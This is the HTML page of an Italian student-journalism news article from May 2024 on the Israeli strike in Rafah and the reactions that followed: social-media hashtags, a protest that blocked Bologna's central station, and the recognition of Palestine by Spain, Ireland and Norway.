		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-105595 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-guerra-in-medio-oriente tag-guerra-in-medioriente tag-hamas tag-in-apertura tag-israele post_format-post-format-image" id="post-105595" data-id="105595" data-url="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/" class="cat-guerra-in-medio-oriente" aria-label="Guerra in Medio Oriente">Guerra in Medio Oriente</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" title="Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta"><h1 class="entry-title">Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2024-05-29T12:45:35+02:00" itemprop="datePublished" content="2024-05-29T12:45:35+02:00">Maggio 29, 2024</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/ettore-saladini/" title="Articoli di Ettore Saladini" class="author url fn" rel="author">Ettore Saladini</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Rafah%2C+Israele+sotto+accusa%3A+hashtag%2C+proteste+e+Palestina+riconosciuta&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
							<figure class="post-gallery">
		<img width="1170" height="600" src="https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a-1170x600.jpg" class="attachment-thevoux-single size-thevoux-single wp-post-image" alt="" decoding="async" />	</figure>
					<div class="post-content entry-content cf" data-first="L" itemprop="articleBody">
						<p>Le immagini provenienti dal campo profughi di <a href="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/strage-a-rafah-israele-sotto-accusa-45-morti-e-200-feriti/"><strong>Tal as-Sultan</strong></a> a Rafah hanno acceso una miccia pronta a esplodere da tempo. La polarizzazione è arrivata a livelli mai visti dall’inizio del conflitto, con <strong>Israele </strong>messo sotto accusa da tutto il mondo. Da un lato, Stati, organizzazioni internazionali e Ong che condannano in maniera uniforme la condotta delle forze militari israeliane con Spagna, Irlanda e Norvegia che riconoscono lo Stato palestinese. Dall’altro, l’opinione pubblica che si scontra sui social a colpi di <strong>hashtag </strong>mentre i manifestanti <strong>pro Palestina</strong> occupano università e, a <strong>Bologna</strong>, addirittura, <strong>bloccano </strong>la <strong>stazione centrale</strong> per un pomeriggio intero.</p>
<h5><strong>Il raid a Rafah</strong></h5>
<p>Secondo le ultime ricostruzioni, il blitz israeliano avrebbe impiegato <strong>8 missili</strong> e sarebbe stato diretto a colpire due alti esponenti di Hamas nascosti nel quartiere di <strong>Tal as-Sultan</strong> a Rafah. La zona, designata circa un mese fa da Israele come «zona umanitaria», ospita una tendopoli dove vivono  migliaia di civili palestinesi.</p>
<p>Le esplosioni avrebbero provocato lo scoppio di vari incendi che si sono propagati sulle tende. Secondo la <strong>Mezzaluna Rossa Palestinese</strong>, il ramo della Croce Rossa a Gaza, molte delle vittime sono state bruciate vive. Si tratta di <strong>45 morti</strong>, di cui 23 tra bambini, donne e anziani e <strong>200 feriti</strong>.</p>
<p><a href="https://www.nytimes.com/2024/05/27/world/middleeast/rafah-israel-strike-leaders-ceasefire.html"><strong>Netanyahu </strong></a>difende l’operazione come <strong>«tragico incidente di cui rammaricarsi»</strong> mentre le IDF spiegano che il raid era stato diretto a un target a <strong>1.7km dall’area umanitaria</strong> e che le fiamme devastanti potrebbero essere state causate da alcuni depositi di carburanti o armi colpiti dalle schegge.</p>
<h5><strong>Le reazioni dell’opinione pubblica</strong></h5>
<p>L’opinione pubblica mondiale si è infiammata immediatamente, Italia in prima linea. E i social hanno avuto un ruolo chiave. I video diffusi dai civili coinvolti nelle esplosioni e negli incendi hanno scatenato un’indignazione generale, soprattutto quello ritraente il cadavere di un bambino senza testa.</p>
<p>L’hashtag <strong>#<em>AllEyesonRafah</em></strong> si è diffuso in tutto il mondo, raggiungendo, per ora, <strong>39 milioni di condivisioni solo su Instagram</strong>. Gli utenti richiedono a gran voce di prendere una posizione, fanno liste di celebrità che hanno supportato la causa segnalando chi non l’ha fatto, accusano di ignavia e “complicità” chi non condivide l’hashtag.</p>
<blockquote class="twitter-tweet" data-media-max-width="560">
<p dir="ltr" lang="en">All eyes on <a href="https://twitter.com/hashtag/Rafah?src=hash&amp;ref_src=twsrc%5Etfw">#Rafah</a> 🇵🇸 <a href="https://t.co/bg3bAtl3dQ">pic.twitter.com/bg3bAtl3dQ</a></p>
<p>— The Palestinian (@InsiderWorld_1) <a href="https://twitter.com/InsiderWorld_1/status/1795237714121379982?ref_src=twsrc%5Etfw">May 27, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Dall’altro lato, ci sono i supporter israeliani, molti meno. La risposta a #AllEyesonRafah è <strong><em>If your eyes are on Rafah, help us find our hostages</em></strong><em>. </em>Tradotto, se i vostri occhi sono su Rafah aiutateci a trovare gli ostaggi. Le condivisioni in confronto sono minime, per ora, l’hashtag ne ha raggiunte solo <strong>80mila</strong>.</p>
<blockquote class="twitter-tweet" data-media-max-width="560">
<p dir="ltr" lang="en">If your eyes are on Rafah, help us find the 125 hostages.<a href="https://twitter.com/hashtag/BringThemAllHome?src=hash&amp;ref_src=twsrc%5Etfw">#BringThemAllHome</a> <a href="https://t.co/irtZ6dLz2U">pic.twitter.com/irtZ6dLz2U</a></p>
<p>— Tammy Ben-Haim 🎗️ (@tammybenhaim) <a href="https://twitter.com/tammybenhaim/status/1795627295128055955?ref_src=twsrc%5Etfw">May 29, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Le proteste si muovono anche oltre l’aspetto virtuale. Le <strong><em>acampade</em></strong> nelle università sono ormai cosa nota, dalla Columbia di New York fino alla Statale di Milano. Ma dopo il raid a Rafah il movimento pro-pal ha fatto un passo in avanti.</p>
<p>Nel pomeriggio del 28 maggio, circa <strong>1500 manifestanti</strong> hanno invaso la stazione di Bologna e occupato i primi sei binari al grido di <strong>«Palestina libera»</strong> e <strong>«se non cambierà, Intifada sarà»</strong>. La protesta è terminata dopo circa un’ora, causando la sospensione dei treni dalle 19:20 alle 20:30. Ritardi fino a 95 minuti, cancellazione di molti treni.</p>
<p>Il corteo, dopo aver lasciato la Stazione, ha proseguito la manifestazione per le strade di Bologna fino ad arrivare a Piazza Maggiore. «Abbiamo dimostrato che possiamo bloccare i treni di tutta Italia, se genocidio continua blocchiamo tutto», il grido del corteo.</p>
<p>Le proteste sono state commentate dal ministro delle Infrastrutture e dei Trasporti Matteo Salvini: «<strong>Questi imbecilli,</strong> a Bologna, hanno danneggiato migliaia di viaggiatori bloccando decine di treni con pendolari, studenti e lavoratori. Non siamo più disposti a tollerare questi atti criminali: <strong>ci saranno conseguenze».</strong></p>
<figure id="attachment_105635" aria-describedby="caption-attachment-105635" style="width: 1024px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-large wp-image-105635" src="https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-1024x682.jpeg" alt="" width="1024" height="682" srcset="https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-1024x682.jpeg 1024w, https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-300x200.jpeg 300w, https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-768x512.jpeg 768w, https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-1536x1024.jpeg 1536w, https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-2048x1365.jpeg 2048w, https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-900x600.jpeg 900w, https://masterx.iulm.it/wp-content/uploads/2024/05/bologna-il-corteo-rise-up-for-rafa-indetta-dai-giovani-palestinesi-ha-occupato-i-binari-della-stazione-fotoschicchi-150x100.jpeg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-105635" class="wp-caption-text">Una foto del corteo pro Palestina che ha bloccato la stazione di Bologna Centrale.</figcaption></figure>
<h5><strong>Spagna, Norvegia e Irlanda riconoscono Palestina</strong></h5>
<p>Dopo dieci anni dalla <strong>Svezia</strong>, altri tre paesi dell’<strong>Unione Europea</strong> hanno riconosciuto ufficialmente lo Stato di Palestina. Sono <strong>Spagna, Irlanda e Norvegia</strong> che, dal 28 maggio, intratterranno rapporti diplomatici con <strong>Ramallah</strong>. A riconoscere lo Stato nell’Unione sono anche Ungheria, Repubblica Ceca, Slovacchia, Polonia, Romania, Bulgaria. Ma fecero la mossa prima di entrare nell’UE. Nel resto del mondo ci sono numerosi paresi asiatici, africani e dell’America Latina, per un totale di 140 Paesi membri Onu su 193.</p>
<p>La decisione ha ovviamente scatenato la rabbia del governo israeliano. Netanyahu rivendica gli Accordi di Oslo, secondo i quali uno Stato Palestinese può nascere solo per via negoziale.</p>
<p>La tensione di <strong>Tel Aviv</strong> con le cancellerie europee è alle stelle. L’indignazione espressa da Macron e Borrel per il raid si somma alle dichiarazioni dei ministri di Spagna, Irlanda e Norvegia.</p>
<p>Il ministro degli esteri israeliano <strong>Israel Katz</strong> aveva già annunciato il ritiro degli ambasciatori nei tre Stati e, il 28 maggio, ha criticato di nuovo la Spagna, «complice di incitamento al genocidio degli ebrei e dei crimini di guerra» per poi postare su X che la vice prima ministra spagnola <strong>Yolanda Dìaz</strong> «sostiene l’eliminazione di Israele e l’istituzione di un territorio islamico palestinese terrorista» al pari di <strong>Sinwar</strong> e di <strong>Khamenei</strong>.</p>
<p>La questione è arrivata anche in Italia, dove un gruppo di deputati del <strong>M5s</strong> si è presentato nell’aula di <strong>Monte Citorio</strong> con <strong>bandiere palestinesi</strong>. Appello rilanciato anche dalla segretaria del Pd <strong>Elly Schlein</strong> da Catania: «Abbiamo visto che la Spagna e la Norvegia hanno proceduto al riconoscimento, sarebbe ora che lo facesse anche l’Italia. Noi insistiamo sul riconoscimento europeo, perché possa aiutare un processo di pace in Medio Oriente più necessario che mai».</p>
<p>&nbsp;</p>
						
																		<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/guerra-in-medioriente/" title="">guerra in medioriente</a>, <a href="https://masterx.iulm.it/tag/hamas/" title="">hamas</a>, <a href="https://masterx.iulm.it/tag/in-apertura/" title="">in apertura</a>, <a href="https://masterx.iulm.it/tag/israele/" title="">israele</a>	</div>
</footer>
						 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/4840447c4df88149d8827fca83d7105db4fd3c0cb44d16f623d80e7ae443d572?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4840447c4df88149d8827fca83d7105db4fd3c0cb44d16f623d80e7ae443d572?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/ettore-saladini/">Ettore Saladini</a></h5>
				<p>Laureato in Relazioni Internazionali e Sicurezza alla LUISS di Roma con un semestre in Israele alla Reichman University (Tel Aviv). Durante il primo stage ho lavorato a Radio Mediaset, dove mi sono occupato dei giornali radio delle emittenti del gruppo. Al secondo anno ho iniziato a collaborare con Il Giorno, dove ogni settimana ho raccontato un quartiere di Milano intervistando residenti e commercianti. A giugno ho vinto il Premio Scalfari 2025 dedicato alle scuole di giornalismo. Ora mi attendono sei mesi di stage a Repubblica.</p>
							<a href="https://twitter.com/ettore_saladini" class="boxed-icon fill twitter"><i class="fa fa-twitter"></i></a>
							</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Rafah%2C+Israele+sotto+accusa%3A+hashtag%2C+proteste+e+Palestina+riconosciuta&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-medio-oriente%2Frafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/">
		<meta itemprop="author" content="Ettore Saladini">
		<time class="time" datetime="2024-05-29T12:45:35+02:00" itemprop="datePublished" content="2024-05-29T12:45:35+02:00">Maggio 29, 2024</time>
		<meta itemprop="dateModified" content="2024-05-29T12:45:35+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a.jpg">
			<meta itemprop="width" content="800" />
			<meta itemprop="height" content="450" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
